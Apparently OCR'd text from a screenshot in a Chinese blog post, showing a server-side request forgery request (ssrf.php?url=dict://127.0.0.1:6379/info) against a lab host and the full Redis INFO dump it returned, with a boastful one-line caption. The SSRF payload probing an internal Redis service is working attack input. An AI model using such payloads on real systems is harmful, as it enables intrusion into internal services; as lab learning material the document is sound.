 不安全 | 10.1.8.159/ssrf.php?url=dict://127.0.0.1:6379/info
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) $2128 # Server redis_version:3.2.12 redis_git_sha1:00000000 redis_git_dirty:0
redis_build_id:7897e7d0e13773f redis_mode:standalone os:Linux 3.10.0-327.el7.x86_64 x86_64 arch_bits:64 multiplexing_api:epoll gcc_version:4.8.5
process_id:13050 run_id:0a3649feb46a35074b206bc34ce9c8a2e5b3c144 tcp_port:6379 uptime_in_seconds:94 uptime_in_days:0 hz:10 lru_clock:9338013
executable:/root/Desktop/redis-server config_file:/etc/redis.conf # Clients connected_clients:1 client_longest_output_list:0 client_biggest_input_buf:6
blocked_clients:0 # Memory used_memory:813408 used_memory_human:794.34K used_memory_rss:1282048 used_memory_rss_human:1.22M
used_memory_peak:813408 used_memory_peak_human:794.34K total_system_memory:1025363968 total_system_memory_human:977.86M
used_memory_lua:37888 used_memory_lua_human:37.00K maxmemory:0 maxmemory_human:0B maxmemory_policy:noeviction mem_fragmentation_ratio:1.58
mem_allocator:jemalloc-3.6.0 # Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1603173439
rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok # Stats total_connections_received:1
total_commands_processed:1 instantaneous_ops_per_sec:0 total_net_input_bytes:35 total_net_output_bytes:0 instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 evicted_keys:0 keyspace_hits:0
keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 # Replication role:master connected_slaves:0
master_repl_offset:0 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 used_cpu_sys:0.09
used_cpu_user:0.01 used_cpu_sys_children:0.00 used_cpu_user_children:0.00 # Cluster cluster_enabled:0 # Keyspace +OK
这波很hacker
https://blog.csdn.net/LUOBIKUN